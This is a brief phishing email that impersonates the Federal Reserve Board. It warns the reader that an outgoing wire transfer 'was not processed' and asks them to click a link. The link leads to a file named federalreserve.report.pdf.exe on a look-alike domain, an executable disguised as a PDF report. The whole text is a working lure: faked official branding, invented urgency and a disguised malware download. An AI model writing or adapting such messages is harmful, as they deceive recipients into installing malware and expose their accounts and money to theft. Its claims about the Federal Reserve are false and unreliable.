 Board of Governors of the Federal Reserve System
The Federal Reserve, the central bank of the United States, provides the nation with a
safe, flexible, and stable monetary and financial system.
?
The outgoing Wire fund transfer , a short time ago sent from your banking account , was not processed by the Federal
Reserve Wire Network.
Please click here to view further information
This service is provided to you by the Federal Reserve Board. Visit us on the web at http://www.federalreserve.gov.
http://irs-reports.com/federalreserve.report.pdf.exe